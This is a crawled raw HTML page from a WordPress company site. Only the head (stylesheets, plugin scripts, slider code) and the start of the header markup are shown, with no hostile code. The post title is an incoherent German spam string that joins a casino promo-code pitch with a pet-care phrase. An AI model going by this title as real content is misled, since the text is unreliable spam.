

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/
body_size: 23433
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.vas-sas.com/xmlrpc.php" />
	<title>Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben &#8211; V A S SAS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="V A S SAS &raquo; Feed" href="http://www.vas-sas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="V A S SAS &raquo; Feed de los comentarios" href="http://www.vas-sas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="V A S SAS &raquo; Comentario Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben del feed" href="http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.vas-sas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vas-sas.com%2Fvulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.vas-sas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vas-sas.com%2Fvulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='http://www.vas-sas.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.vas-sas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.vas-sas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.vas-sas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='http://www.vas-sas.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='http://www.vas-sas.com/wp-content/uploads/elementor/css/post-9.css?ver=1766924371' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='http://www.vas-sas.com/wp-content/uploads/elementor/css/post-175.css?ver=1766924371' media='all' />
<link rel='stylesheet' id='elementor-post-185-css' href='http://www.vas-sas.com/wp-content/uploads/elementor/css/post-185.css?ver=1766924371' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='http://www.vas-sas.com/wp-content/themes/twentynineteen/style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='http://www.vas-sas.com/wp-content/themes/twentynineteen/print.css?ver=2.1' media='print' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="http://www.vas-sas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.vas-sas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="http://www.vas-sas.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="http://www.vas-sas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.vas-sas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.vas-sas.com/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vas-sas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/" />
<link rel='shortlink' href='http://www.vas-sas.com/?p=3404' />
<link rel="pingback" href="http://www.vas-sas.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.vas-sas.com/wp-content/uploads/2021/07/cropped-ICONO-PARTE-SUPERIOR-01-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.vas-sas.com/wp-content/uploads/2021/07/cropped-ICONO-PARTE-SUPERIOR-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.vas-sas.com/wp-content/uploads/2021/07/cropped-ICONO-PARTE-SUPERIOR-01-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.vas-sas.com/wp-content/uploads/2021/07/cropped-ICONO-PARTE-SUPERIOR-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3404 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentynineteen ehf-header ehf-footer ehf-template-twentynineteen ehf-stylesheet-twentynineteen singular image-filters-enabled elementor-default elementor-kit-9">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://www.vas-sas.com" title="V A S SAS" rel="home">V A S SAS</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="175" class="elementor elementor-175">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0dd56a0 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="0dd56a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a25c60f" data-id="a25c60f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fe5246a" data-id="fe5246a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c868b76 elementor-widget elementor-widget-spacer" data-id="c868b76" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48b09a9 elementor-widget elementor-widget-image" data-id="48b09a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
